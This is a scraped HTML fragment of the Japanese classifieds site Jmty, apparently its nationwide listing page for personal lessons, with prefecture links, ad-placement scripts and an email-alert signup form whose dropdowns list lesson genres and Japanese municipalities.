<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal-bottom">全国以外の都道府県から探す<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<span class='c-definition-list-item-current'>
全国のパーソナル
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/hokkaido/les-kw-%E3%83%91%E3%83%BC%E3%82%BD%E3%83%8A%E3%83%AB">北海道</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/aomori/les-kw-%E3%83%91%E3%83%BC%E3%82%BD%E3%83%8A%E3%83%AB">青森</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/iwate/les-kw-%E3%83%91%E3%83%BC%E3%82%BD%E3%83%8A%E3%83%AB">岩手</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/miyagi/les-kw-%E3%83%91%E3%83%BC%E3%82%BD%E3%83%8A%E3%83%AB">宮城</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/akita/les-kw-%E3%83%91%E3%83%BC%E3%82%BD%E3%83%8A%E3%83%AB">秋田</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamagata/les-kw-%E3%83%91%E3%83%BC%E3%82%BD%E3%83%8A%E3%83%AB">山形</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/fukushima/les-kw-%E3%83%91%E3%83%BC%E3%82%BD%E3%83%8A%E3%83%AB">福島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/niigata/les-kw-%E3%83%91%E3%83%BC%E3%82%BD%E3%83%8A%E3%83%AB">新潟</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/toyama/les-kw-%E3%83%91%E3%83%BC%E3%82%BD%E3%83%8A%E3%83%AB">富山</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/ishikawa/les-kw-%E3%83%91%E3%83%BC%E3%82%BD%E3%83%8A%E3%83%AB">石川</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/fukui/les-kw-%E3%83%91%E3%83%BC%E3%82%BD%E3%83%8A%E3%83%AB">福井</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamanashi/les-kw-%E3%83%91%E3%83%BC%E3%82%BD%E3%83%8A%E3%83%AB">山梨</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/nagano/les-kw-%E3%83%91%E3%83%BC%E3%82%BD%E3%83%8A%E3%83%AB">長野</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tokyo/les-kw-%E3%83%91%E3%83%BC%E3%82%BD%E3%83%8A%E3%83%AB">東京</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/saitama/les-kw-%E3%83%91%E3%83%BC%E3%82%BD%E3%83%8A%E3%83%AB">埼玉</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/chiba/les-kw-%E3%83%91%E3%83%BC%E3%82%BD%E3%83%8A%E3%83%AB">千葉</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kanagawa/les-kw-%E3%83%91%E3%83%BC%E3%82%BD%E3%83%8A%E3%83%AB">神奈川</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/ibaraki/les-kw-%E3%83%91%E3%83%BC%E3%82%BD%E3%83%8A%E3%83%AB">茨城</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tochigi/les-kw-%E3%83%91%E3%83%BC%E3%82%BD%E3%83%8A%E3%83%AB">栃木</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/gunma/les-kw-%E3%83%91%E3%83%BC%E3%82%BD%E3%83%8A%E3%83%AB">群馬</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/aichi/les-kw-%E3%83%91%E3%83%BC%E3%82%BD%E3%83%8A%E3%83%AB">愛知</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/gifu/les-kw-%E3%83%91%E3%83%BC%E3%82%BD%E3%83%8A%E3%83%AB">岐阜</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/mie/les-kw-%E3%83%91%E3%83%BC%E3%82%BD%E3%83%8A%E3%83%AB">三重</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/shizuoka/les-kw-%E3%83%91%E3%83%BC%E3%82%BD%E3%83%8A%E3%83%AB">静岡</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/osaka/les-kw-%E3%83%91%E3%83%BC%E3%82%BD%E3%83%8A%E3%83%AB">大阪</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/hyogo/les-kw-%E3%83%91%E3%83%BC%E3%82%BD%E3%83%8A%E3%83%AB">兵庫</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kyoto/les-kw-%E3%83%91%E3%83%BC%E3%82%BD%E3%83%8A%E3%83%AB">京都</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/shiga/les-kw-%E3%83%91%E3%83%BC%E3%82%BD%E3%83%8A%E3%83%AB">滋賀</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/nara/les-kw-%E3%83%91%E3%83%BC%E3%82%BD%E3%83%8A%E3%83%AB">奈良</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/wakayama/les-kw-%E3%83%91%E3%83%BC%E3%82%BD%E3%83%8A%E3%83%AB">和歌山</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tottori/les-kw-%E3%83%91%E3%83%BC%E3%82%BD%E3%83%8A%E3%83%AB">鳥取</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/shimane/les-kw-%E3%83%91%E3%83%BC%E3%82%BD%E3%83%8A%E3%83%AB">島根</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/okayama/les-kw-%E3%83%91%E3%83%BC%E3%82%BD%E3%83%8A%E3%83%AB">岡山</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/hiroshima/les-kw-%E3%83%91%E3%83%BC%E3%82%BD%E3%83%8A%E3%83%AB">広島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamaguchi/les-kw-%E3%83%91%E3%83%BC%E3%82%BD%E3%83%8A%E3%83%AB">山口</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tokushima/les-kw-%E3%83%91%E3%83%BC%E3%82%BD%E3%83%8A%E3%83%AB">徳島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kagawa/les-kw-%E3%83%91%E3%83%BC%E3%82%BD%E3%83%8A%E3%83%AB">香川</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/ehime/les-kw-%E3%83%91%E3%83%BC%E3%82%BD%E3%83%8A%E3%83%AB">愛媛</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kochi/les-kw-%E3%83%91%E3%83%BC%E3%82%BD%E3%83%8A%E3%83%AB">高知</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/fukuoka/les-kw-%E3%83%91%E3%83%BC%E3%82%BD%E3%83%8A%E3%83%AB">福岡</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/saga/les-kw-%E3%83%91%E3%83%BC%E3%82%BD%E3%83%8A%E3%83%AB">佐賀</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kumamoto/les-kw-%E3%83%91%E3%83%BC%E3%82%BD%E3%83%8A%E3%83%AB">熊本</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/oita/les-kw-%E3%83%91%E3%83%BC%E3%82%BD%E3%83%8A%E3%83%AB">大分</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/nagasaki/les-kw-%E3%83%91%E3%83%BC%E3%82%BD%E3%83%8A%E3%83%AB">長崎</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/miyazaki/les-kw-%E3%83%91%E3%83%BC%E3%82%BD%E3%83%8A%E3%83%AB">宮崎</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kagoshima/les-kw-%E3%83%91%E3%83%BC%E3%82%BD%E3%83%8A%E3%83%AB">鹿児島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/okinawa/les-kw-%E3%83%91%E3%83%BC%E3%82%BD%E3%83%8A%E3%83%AB">沖縄</a>
</li>
</ul>

</dd></dl></div>

</div>
</div>
<div class='l-container-list-sub' id='articles_sub_list'>
<div class='u-margin-m-b u-text-center'>
<!-- /64554427/pc_jmty_14_リスト_右カラム上_236600 -->
<div id='div-gpt-ad-1498039574109-6' style='height:600px; width:236px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498039574109-6'); });
  </script>
</div>
</div>

<div class='u-margin-l-b' id='articles_sub_list_jmtylife_wrapper'>
<a height='100' href='https://jmty.co.jp/jmtylife_top' rel='nofollow' target='_blank'>
<img height="100" width="236" src="https://cdn.jmty.jp/assets/list/interviewlink_pc-64d802b6b9fd4461c4f6a0890853c4f01f9fcd29e2b18a9850f6dee932f5e0be.png" />
</a>
</div>
<div id='articles_sub_list_ad_start_position'></div>
<div class='u-margin-m-b u-text-center'>
<!-- /64554427/PC_LIST_160x600_rightfooter_12 -->
<div id="fix-ad">
  <div id='div-gpt-ad-1498039574109-1' class='js-rightfooter-ad'>
    <script>
      googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498039574109-1'); });
    </script>
  </div>
</div>

<script type="text/javascript">
var $window = $(window);
var criteoScrollingAd = $("#fix-ad");
var criteoAdTop = criteoScrollingAd.offset().top;
var criteoAdWidth = criteoScrollingAd.parent().width();

<!-- 連動型広告の読み込み完了後、追尾バナー広告の位置情報取得 -->
var target = $('#list-search-ads-right-column-high')[0];
var observer = new MutationObserver((mutations) => {
  mutations.forEach(() => {
    var startAdPosition = $("#articles_sub_list_ad_start_position");
    if (startAdPosition.offset()) {
      criteoAdTop = startAdPosition.offset().top;
    }
  });
});

if (target) {
  observer.observe(target, {attributes: true});
}

var body = $("body").get(0);
var $footer = $("#footer");
var $rightfooterAd = $(".js-rightfooter-ad");
function fixDiv() {
  var scrollTop = $window.scrollTop();
  var fixedTop = 10;

  if (scrollTop >= (criteoAdTop - fixedTop)){
    if ($footer.length == 0) $footer = $("#footer");

    var scrollHeight = body.scrollHeight;
    var footerHeight = $footer.innerHeight();
    var paddingBottom = 60;
    var criteoAdHeight = $rightfooterAd.innerHeight();

    var top = scrollHeight - footerHeight - paddingBottom - criteoAdHeight - scrollTop;
    if (top >= fixedTop) top = fixedTop;

    criteoScrollingAd.css({position: "fixed", top: top + "px", width: criteoAdWidth + "px"});
  } else {
    criteoScrollingAd.css({position: "static", top: "auto"});
  }
}
jQuery(function() {
  $window.scroll(fixDiv);
  fixDiv();
});
</script>
</div>


</div>
</div>
<div class='c-page-bottom-component u-size-s'>
<div class='c-page-bottom-top-link'>
<a href="#top">「パーソナル」一覧トップへ</a>
</div>
</div>
<div class='c-breadcrumbs u-border-t' id='head_breadcrumbs'>
<ol class='breadcrumbs'>
<li>
<a href='https://jmty.jp/'>
ジモティー
</a>
</li>
<li>
<a href='/all/les'>
教室・スクール
</a>
</li>
<li>
<span>
全国の「パーソナル」
</span>
</li>
</ol>
</div>



<div class='p-articles-new-arrival-modal reveal' data-reveal='' id='js-registration-new-arrival-modal'>
<form id="search_condition_form" action="/search_conditions/create_sale" accept-charset="UTF-8" method="post"><input type="hidden" name="authenticity_token" value="iHFwlPKw4M+P1Kr82DjQnu4Fsrj5vSloZfADbDJMdaJNHvzSyQNLLoNPtvU1HkMct1ITMPXdWmfpwntdFC4V1A==" autocomplete="off" /><div class='u-size-l u-font-bold u-border-title-b'>
新着投稿の通知をメールで受け取る
</div>
<div class='u-size-s' id='form'>
<p>
登録した条件で投稿があった場合、メールでお知らせします。
</p>
<dl class='u-margin-l-t'>
<dt>
キーワード
</dt>
<dd>
<input type="text" name="keyword" id="search_condition_keyword" value="" class="wide conditional_required_keyword" maxlength="1000" />
</dd>
</dl>
<a href='javascript:void(0)' id='search_condition_detail_link'>
＋ さらに詳しい条件を登録
</a>
<div class='u-display-none' id='search_condition_detail'>
<dl class='u-margin-m-t'>
<dt>
カテゴリ
</dt>
<dd>
<select name="category_name" id="search_condition_category"><option value="">カテゴリを選択</option><option value="eng">英語</option>
<option value="lan">その他語学</option>
<option value="stu">受験</option>
<option value="coo">料理</option>
<option value="mus">音楽</option>
<option value="flo">フラワー</option>
<option value="dan">ダンス</option>
<option value="spo">スポーツ</option>
<option value="hea">美容健康</option>
<option value="pc">パソコン</option>
<option value="pic">絵画</option>
<option value="craf">ものづくり</option>
<option value="jpn">日本文化</option>
<option value="lif">生活知識</option>
<option value="ent">娯楽</option>
<option value="qua">資格</option>
<option value="oth">その他</option></select>
<span>
▶
</span>
<span id='select_genre_block'></span>
</dd>
</dl>
<dl class='u-margin-m-t'>
<dt>
エリア
</dt>
<dd>
<select name="sc_prefecture_name" id="search_condition_prefecture"><option value="">都道府県を選択</option><option value="hokkaido">北海道</option>
<option value="aomori">青森県</option>
<option value="iwate">岩手県</option>
<option value="fukui">福井県</option>
<option value="shizuoka">静岡県</option>
<option value="akita">秋田県</option>
<option value="tokyo">東京都</option>
<option value="gifu">岐阜県</option>
<option value="kanagawa">神奈川県</option>
<option value="ehime">愛媛県</option>
<option value="osaka">大阪府</option>
<option value="miyagi">宮城県</option>
<option value="okayama">岡山県</option>
<option value="nara">奈良県</option>
<option value="nagano">長野県</option>
<option value="fukushima">福島県</option>
<option value="yamagata">山形県</option>
<option value="chiba">千葉県</option>
<option value="toyama">富山県</option>
<option value="kyoto">京都府</option>
<option value="kagoshima">鹿児島県</option>
<option value="yamanashi">山梨県</option>
<option value="saitama">埼玉県</option>
<option value="wakayama">和歌山県</option>
<option value="shiga">滋賀県</option>
<option value="mie">三重県</option>
<option value="yamaguchi">山口県</option>
<option value="tochigi">栃木県</option>
<option value="tottori">鳥取県</option>
<option value="aichi">愛知県</option>
<option value="ibaraki">茨城県</option>
<option value="niigata">新潟県</option>
<option value="hyogo">兵庫県</option>
<option value="kagawa">香川県</option>
<option value="kochi">高知県</option>
<option value="saga">佐賀県</option>
<option value="ishikawa">石川県</option>
<option value="shimane">島根県</option>
<option value="tokushima">徳島県</option>
<option value="oita">大分県</option>
<option value="hiroshima">広島県</option>
<option value="miyazaki">宮崎県</option>
<option value="fukuoka">福岡県</option>
<option value="okinawa">沖縄県</option>
<option value="kumamoto">熊本県</option>
<option value="gunma">群馬県</option>
<option value="nagasaki">長崎県</option></select>
<span>
▶
</span>
<span id='select_city_block'></span>
</dd>
</dl>
<dl class='u-margin-m-t'>
<dt>
オンライン決済
</dt>
<dd>
<select name="online_purchasable" id="search_condition_online_purchasable"><option value="">オンライン決済を選択</option><option value="true">オンライン決済投稿のみ</option>
<option value="false">オンライン決済投稿以外</option></select>
</dd>
</dl>
<dl class='u-margin-m-t js-delivery-method-condition hide'>
<dt>
配送可能
</dt>
<dd>
<select name="delivery_method" id="search_condition_delivery_method"><option value="">配送可能を選択</option><option value="by_seller">配送可投稿のみ</option></select>
</dd>
</dl>
</div>
<a class='u-display-none' href='javascript:void(0)' id='search_condition_detail_close'>
<div class='u-margin-l-t'>
ー 閉じる
</div>
</a>
<div class='u-margin-m-t'>
<dl>
<dt>
メールアドレス
</dt>
<dd>
<input type="text" name="email" id="email" value="" class="middle required email" />
</dd>
</dl>
</div>
<div class='u-text-center u-margin-l-t' id='check'>
<input type="checkbox" name="mail_magazine_recievable" id="mail_magazine_recievable" value="true" checked="checked" />
<label for="mail_magazine_recievable">ジモティーメルマガにも登録する</label>
</div>
<div class='u-text-center u-margin-xl-t'>
<div id='button'>
<input type="submit" name="commit" value="登録" class="outbound_link_tracking button c-button-with-min-width" data-category="monitoring" data-action="click" data-label="nyukatuuch" data-disable-with="登録" />
</div>
<div class='u-margin-s-t u-color-gray' id='bottom'>
<p>
<a href='https://jmty.jp/about/terms' target='_blank'>
利用規約
</a>
をご確認の上、登録をお願いします。
</p>
<input type="hidden" name="url" id="url" value="https://jmty.jp/all/les-kw-%E3%83%91%E3%83%BC%E3%82%BD%E3%83%8A%E3%83%AB" autocomplete="off" />
<input type="hidden" name="category_group_name" id="category_group_name" value="les" autocomplete="off" />
<input type="hidden" name="prefecture_name" id="prefecture_name" value="all" autocomplete="off" />
</div>
</div>
</div>
<div class='u-display-none'>
<input type="text" name="bot_check" id="bot_check" value="true" />
</div>
</form><button aria-label='close modal' class='close-button' data-close=''>
<span aria-hidden>
&times;
</span>
</button>
<div class='u-display-none'>
<div id='eng_genres'>
<select name="genre_id" id="genre_eng"><option value="">ジャンルを選択</option><option value="1710">英会話</option>
<option value="1711">ビジネス英語</option>
<option value="1712">発音</option>
<option value="1713">リーディング</option>
<option value="1714">旅行英語</option>
<option value="1715">英語/基礎英語</option>
<option value="1716">英検</option>
<option value="1717">TOEIC(R)テスト</option>
<option value="1718">TOEFL(R)テスト</option>
<option value="1719">その他</option></select>
</div>
<div id='lan_genres'>
<select name="genre_id" id="genre_lan"><option value="">ジャンルを選択</option><option value="1720">韓国語</option>
<option value="1722">中国語</option>
<option value="1721">フランス語</option>
<option value="1723">イタリア語</option>
<option value="2179">スペイン語</option>
<option value="1724">日本語</option>
<option value="2180">ロシア語</option>
<option value="2181">ポルトガル語</option>
<option value="2182">タイ語</option>
<option value="2183">フィンランド語</option>
<option value="2184">スウェーデン語</option>
<option value="1725">その他</option></select>
</div>
<div id='stu_genres'>
<select name="genre_id" id="genre_stu"><option value="">ジャンルを選択</option><option value="2071">家庭教師</option>
<option value="2072">塾</option>
<option value="2073">予備校</option>
<option value="2277">その他</option></select>
</div>
<div id='coo_genres'>
<select name="genre_id" id="genre_coo"><option value="">ジャンルを選択</option><option value="1727">フードコーディネーター</option>
<option value="1728">お菓子</option>
<option value="1729">パン</option>
<option value="2261">和菓子</option>
<option value="2262">紅茶</option>
<option value="2263">イタリア料理</option>
<option value="2264">タイ料理</option>
<option value="2265">ワイン</option>
<option value="2266">フランス料理</option>
<option value="2267">ケーキ</option>
<option value="2268">コーヒー</option>
<option value="2269">韓国料理</option>
<option value="2270">マクロビオティック</option>
<option value="2271">インド料理</option>
<option value="2272">薬膳</option>
<option value="2273">精進料理</option>
<option value="2274">寿司</option>
<option value="2275">カクテル</option>
<option value="1733">その他</option></select>
</div>
<div id='mus_genres'>
<select name="genre_id" id="genre_mus"><option value="">ジャンルを選択</option><option value="1734">ボーカル</option>
<option value="1735">ギター</option>
<option value="1736">ピアノ</option>
<option value="1737">サックス</option>
<option value="1738">カラオケ</option>
<option value="1739">バイオリン</option>
<option value="2253">ドラム</option>
<option value="2254">ウクレレ</option>
<option value="2255">二胡</option>
<option value="2256">和太鼓</option>
<option value="2257">リトミック</option>
<option value="2258">フルート</option>
<option value="2259">ベース</option>
<option value="2260">三味線</option>
<option value="1740">その他</option></select>
</div>
<div id='flo_genres'>
<select name="genre_id" id="genre_flo"><option value="">ジャンルを選択</option><option value="2209">アートフラワー</option>
<option value="1742">プリザーブドフラワー</option>
<option value="2210">盆栽</option>
<option value="2211">ガーデニング</option>
<option value="1745">押し花</option>
<option value="1746">華道</option>
<option value="1747">その他</option></select>
</div>
<div id='dan_genres'>
<select name="genre_id" id="genre_dan"><option value="">ジャンルを選択</option><option value="1750">フラダンス</option>
<option value="1748">バレエ</option>
<option value="1749">フラメンコ</option>
<option value="1751">ベリーダンス</option>
<option value="1752">ジャズダンス</option>
<option value="1753">ヒップホップ</option>
<option value="2202">社交ダンス</option>
<option value="2203">ズンバ</option>
<option value="2204">アルゼンチンタンゴ</option>
<option value="2205">ブレイクダンス</option>
<option value="2206">サルサダンス</option>
<option value="2207">ラテンダンス</option>
<option value="2208">タヒチアンダンス</option>
<option value="1754">その他</option></select>
</div>
<div id='spo_genres'>
<select name="genre_id" id="genre_spo"><option value="">ジャンルを選択</option><option value="1755">ヨガ</option>
<option value="1756">テニス</option>
<option value="1757">ゴルフ</option>
<option value="1758">乗馬</option>
<option value="1759">サーフィン</option>
<option value="1760">空手/他格闘技</option>
<option value="1761">ダイビング</option>
<option value="1762">加圧トレーニング</option>
<option value="2191">体操</option>
<option value="2192">サッカー</option>
<option value="2193">水泳</option>
<option value="2194">野球</option>
<option value="2195">かけっこ</option>
<option value="2196">気功</option>
<option value="2197">弓道</option>
<option value="2198">卓球</option>
<option value="2199">スキー</option>
<option value="2200">バドミントン</option>
<option value="2201">太極拳</option>
<option value="1763">その他</option></select>
</div>
<div id='hea_genres'>
<select name="genre_id" id="genre_hea"><option value="">ジャンルを選択</option><option value="2012">マッサージ</option>
<option value="2013">整体</option>
<option value="2014">カイロ</option>
<option value="2015">アロマ</option>
<option value="2016">ベビーマッサージ</option>
<option value="2017">リフレクソロジー</option>
<option value="2018">ハーブ</option>
<option value="2019">足つぼ</option>
<option value="2020">フットマッサージ</option>
<option value="2021">メイク</option>
<option value="2022">ヘアメイク</option>
<option value="2023">エステ</option>
<option value="2024">スキンケア</option>
<option value="2025">リフトアップ</option>
<option value="2026">ネイル</option>
<option value="2027">ジェルネイル</option>
<option value="2028">ヘッドスパ</option>
<option value="2029">快眠</option>
<option value="2030">ウォーキング</option>
<option value="2031">その他</option></select>
</div>
<div id='pc_genres'>
<select name="genre_id" id="genre_pc"><option value="">ジャンルを選択</option><option value="1801">Windows総合</option>
<option value="1802">エクセル</option>
<option value="1803">ワード</option>
<option value="1804">アクセス</option>
<option value="2188">パワーポイント</option>
<option value="2189">VBA</option>
<option value="2190">ホームページ作成</option>
<option value="1805">プログラミング</option>
<option value="1806">Webデザイナー</option>
<option value="1807">Photoshop</option>
<option value="1808">Illustrator</option>
<option value="1810">その他</option></select>
</div>
<div id='pic_genres'>
<select name="genre_id" id="genre_pic"><option value="">ジャンルを選択</option><option value="2160">デッサン</option>
<option value="2161">カリグラフィー</option>
<option value="2162">イラスト</option>
<option value="2163">水彩画</option>
<option value="2164">水墨画</option>
<option value="2165">油絵</option>
<option value="2166">その他</option></select>
</div>
<div id='craf_genres'>
<select name="genre_id" id="genre_craf"><option value="">ジャンルを選択</option><option value="1977">陶芸</option>
<option value="1978">ステンドグラス</option>
<option value="1979">レザークラフト</option>
<option value="1980">デコ</option>
<option value="1981">彫金</option>
<option value="1982">手芸</option>
<option value="1983">カルトナージュ</option>
<option value="1984">ビーズ</option>
<option value="1985">洋裁</option>
<option value="1986">編み物</option>
<option value="1987">和裁</option>
<option value="1988">刺繍</option>
<option value="1989">帽子</option>
<option value="1990">靴</option>
<option value="1991">レゴ</option>
<option value="1992">彫刻</option>
<option value="1993">キャンドル</option>
<option value="1994">木工</option>
<option value="1995">ジュエリー</option>
<option value="1996">その他</option></select>
</div>
<div id='jpn_genres'>
<select name="genre_id" id="genre_jpn"><option value="">ジャンルを選択</option><option value="1856">着付け</option>
<option value="1857">書道</option>
<option value="1858">茶道</option>
<option value="1859">ペン字</option>
<option value="1860">日本芸能</option>
<option value="1861">日本舞踊</option>
<option value="1862">作法</option>
<option value="1863">その他</option></select>
</div>
<div id='lif_genres'>
<select name="genre_id" id="genre_lif"><option value="">ジャンルを選択</option><option value="2053">マナー</option>
<option value="2054">話し方</option>
<option value="2055">幼児教育</option>
<option value="2056">ペット</option>
<option value="2057">手話</option>
<option value="2058">理科実験</option>
<option value="2059">ラッピング</option>
<option value="2060">自然体験</option>
<option value="2061">速読</option>
<option value="2062">科学</option>
<option value="2063">心理学</option>
<option value="2064">セラピー</option>
<option value="2065">その他</option></select>
</div>
<div id='ent_genres'>
<select name="genre_id" id="genre_ent"><option value="">ジャンルを選択</option><option value="2116">写真</option>
<option value="2117">将棋</option>
<option value="2118">囲碁</option>
<option value="2119">麻雀</option>
<option value="2120">占い</option>
<option value="2121">タロット</option>
<option value="2122">マジック</option>
<option value="2123">ビリヤード</option>
<option value="2124">その他</option></select>
</div>
<div id='qua_genres'>
<select name="genre_id" id="genre_qua"><option value="">ジャンルを選択</option><option value="2081">司法書士</option>
<option value="2082">通関士</option>
<option value="2083">宅建</option>
<option value="2084">簿記</option>
<option value="2085">ファイナンシャルプランナー</option>
<option value="2086">公認会計士</option>
<option value="2087">税理士</option>
<option value="2088">会計/金融系の資格</option>
<option value="2089">中小企業診断士</option>
<option value="2090">社会保険労務士</option>
<option value="2091">公務員</option>
<option value="2092">弁護士</option>
<option value="2093">医療事務</option>
<option value="2094">医療秘書</option>
<option value="2095">調剤報酬請求事務</option>
<option value="2096">看護師</option>
<option value="2097">作業療法士/理学療法士</option>
<option value="2098">介護保険事務</option>
<option value="2099">介護福祉士</option>
<option value="2100">その他</option></select>
</div>
<div id='oth_genres'>
<select name="genre_id" id="genre_oth"><option value="">ジャンルを選択</option></select>
</div>
<div id='hokkaido_cities'>
<select name="area_id" id="city_hokkaido"><option value="">市区郡町村を選択</option><option value="1">札幌市</option>
<option value="2">函館市</option>
<option value="3">小樽市</option>
<option value="4">旭川市</option>
<option value="5">室蘭市</option>
<option value="6">釧路市</option>
<option value="7">帯広市</option>
<option value="8">北見市</option>
<option value="9">夕張市</option>
<option value="10">岩見沢市</option>
<option value="11">網走市</option>
<option value="12">留萌市</option>
<option value="13">苫小牧市</option>
<option value="14">稚内市</option>
<option value="15">美唄市</option>
<option value="16">芦別市</option>
<option value="17">江別市</option>
<option value="18">赤平市</option>
<option value="19">紋別市</option>
<option value="20">士別市</option>
<option value="21">名寄市</option>
<option value="22">三笠市</option>
<option value="23">根室市</option>
<option value="24">千歳市</option>
<option value="25">滝川市</option>
<option value="26">砂川市</option>
<option value="27">歌志内市</option>
<option value="28">深川市</option>
<option value="29">富良野市</option>
<option value="30">登別市</option>
<option value="31">恵庭市</option>
<option value="32">伊達市</option>
<option value="33">北広島市</option>
<option value="34">石狩市</option>
<option value="35">北斗市</option>
<option value="89241">網走郡</option>
<option value="89221">虻田郡</option>
<option value="89261">阿寒郡</option>
<option value="89259">厚岸郡</option>
<option value="89256">足寄郡</option>
<option value="89238">枝幸郡</option>
<option value="89225">古平郡</option>
<option value="89223">古宇郡</option>
<option value="89211">二海郡</option>
<option value="89252">日高郡</option>
<option value="89255">広尾郡</option>
<option value="89213">檜山郡</option>
<option value="89251">幌泉郡</option>
<option value="89206">石狩郡</option>
<option value="89220">磯谷郡</option>
<option value="89222">岩内郡</option>
<option value="89228">樺戸郡</option>
<option value="89209">亀田郡</option>
<option value="89208">上磯郡</option>
<option value="89230">上川郡</option>
<option value="89254">河西郡</option>
<option value="89253">河東郡</option>
<option value="89260">川上郡</option>
<option value="89210">茅部郡</option>
<option value="89217">久遠郡</option>
<option value="89258">釧路郡</option>
<option value="89233">増毛郡</option>
<option value="89207">松前郡</option>
<option value="89265">目梨郡</option>
<option value="89244">紋別郡</option>
<option value="89232">中川郡</option>
<option value="89248">新冠郡</option>
<option value="89214">爾志郡</option>
<option value="89263">野付郡</option>
<option value="89215">奥尻郡</option>
<option value="89239">礼文郡</option>
<option value="89240">利尻郡</option>
<option value="89234">留萌郡</option>
<option value="89250">様似郡</option>
<option value="89247">沙流郡</option>
<option value="89216">瀬棚郡</option>
<option value="89224">積丹郡</option>
<option value="89242">斜里郡</option>
<option value="89264">標津郡</option>
<option value="89218">島牧郡</option>
<option value="89262">白糠郡</option>
<option value="89246">白老郡</option>
<option value="89226">空知郡</option>
<option value="89237">宗谷郡</option>
<option value="89219">寿都郡</option>
<option value="89236">天塩郡</option>
<option value="89257">十勝郡</option>
<option value="89243">常呂郡</option>
<option value="89235">苫前郡</option>
<option value="89249">浦河郡</option>
<option value="89229">雨竜郡</option>
<option value="89245">有珠郡</option>
<option value="89212">山越郡</option>
<option value="89227">夕張郡</option>
<option value="89231">勇払郡</option>
<option value="861">余市郡</option>
<option value="1017514">色丹郡</option>
<option value="1017847">蘂取郡</option>
<option value="1017996">紗那郡</option>
<option value="1019070">国後郡</option>
<option value="1021052">択捉郡</option>
<option value="36">その他</option></select>
</div>
<div id='aomori_cities'>
<select name="area_id" id="city_aomori"><option value="">市区郡町村を選択</option><option value="37">青森市</option>
<option value="38">弘前市</option>
<option value="39">八戸市</option>
<option value="40">黒石市</option>
<option value="41">五所川原市</option>
<option value="42">十和田市</option>
<option value="43">三沢市</option>
<option value="44">むつ市</option>
<option value="45">つがる市</option>
<option value="46">平川市</option>
<option value="89266">東津軽郡</option>
<option value="89271">上北郡</option>
<option value="89270">北津軽郡</option>
<option value="89269">南津軽郡</option>
<option value="89268">中津軽郡</option>
<option value="89267">西津軽郡</option>
<option value="89273">三戸郡</option>
<option value="89272">下北郡</option>
<option value="47">その他</option></select>
</div>
<div id='iwate_cities'>
<select name="area_id" id="city_iwate"><option value="">市区郡町村を選択</option><option value="48">盛岡市</option>
<option value="49">宮古市</option>
<option value="50">大船渡市</option>
<option value="51">花巻市</option>
<option value="52">北上市</option>
<option value="53">久慈市</option>
<option value="54">遠野市</option>
<option value="55">一関市</option>
<option value="56">陸前高田市</option>
<option value="57">釜石市</option>
<option value="58">二戸市</option>
<option value="59">八幡平市</option>
<option value="60">奥州市</option>
<option value="860">滝沢市</option>
<option value="89277">胆沢郡</option>
<option value="89274">岩手郡</option>
<option value="89280">上閉伊郡</option>
<option value="89279">気仙郡</option>
<option value="89282">九戸郡</option>
<option value="89283">二戸郡</option>
<option value="89278">西磐井郡</option>
<option value="89281">下閉伊郡</option>
<option value="89275">紫波郡</option>
<option value="89276">和賀郡</option>
<option value="61">その他</option></select>
</div>
<div id='fukui_cities'>
<select name="area_id" id="city_fukui"><option value="">市区郡町村を選択</option><option value="369">福井市</option>
<option value="370">敦賀市</option>
<option value="371">小浜市</option>
<option value="372">大野市</option>
<option value="373">勝山市</option>
<option value="374">鯖江市</option>
<option value="375">あわら市</option>
<option value="376">越前市</option>
